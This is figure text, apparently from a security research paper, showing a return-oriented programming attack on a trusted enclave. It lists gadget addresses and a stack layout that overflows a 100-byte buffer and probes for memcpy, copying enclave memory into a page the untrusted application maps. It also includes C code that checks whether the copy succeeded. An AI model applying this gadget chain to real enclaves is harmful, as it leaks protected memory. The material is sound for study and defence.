 Host operating system

Untrusted application

Trusted Enclave

②

0xF7511000: pop rdi; ret
0xF7511003: pop rsi; ret

③

0xF7515158: pop rdx; ret

0xF7510000: memcpy ?

Enclave address space

0xF7500000: 7f 45 4c 46 02 01 01 00
0xF7500008: 00 00 00 00 00 00 00 00
0xF7500010: 03 00 3e 00 01 00 00 00
0xF7500018: d0 ad 00 00 00 00 00 00

④

Enclave stack

①

| Buf [100] | 0xF7511000 | 0x80000000 (destination) | 0xF7500000 (source) | 0xF7515158 | 0x08 (len) | 0xF7510000 (memcpy ?) |
|---|---|---|---|---|---|---|

Application address space
0x80000000 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x80000018 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

Application code

#define BASE ((void*)0x80000000)
uint64_t zero = 0;

mmap(BASE, 0x1000, 7, MAP_ANONYMOUS |
MAP_FIXED | MAP_PRIVATE , -1, 0);

ROP_to_enclave (source_addr, dest_addr, length);

if (memcmp( BASE, &zero, 0x8) != 0) { //If memory content is changed ④
printf ("memcpy found\n");
}